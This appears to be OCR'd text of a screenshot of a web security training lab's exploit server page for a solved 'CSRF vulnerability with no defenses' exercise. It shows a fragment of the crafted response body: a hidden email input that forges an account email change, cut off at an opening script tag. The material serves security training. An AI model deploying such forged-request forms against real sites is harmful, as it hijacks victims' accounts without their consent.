 CSRF vulnerability with no def
Exploit Server: CSRF vulnerab
https://exploit-0ad700a003fdc90c801e11be01c900a0.exploit-server.net
Web Security
Academy
CSRF vulnerability with no defenses
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
in
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0ad700a003fdc90c801e11be01c900a0.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<input
type="hidden"
name="email"
value="johndoe@web-security-academy.net"
/>
</form>
<script>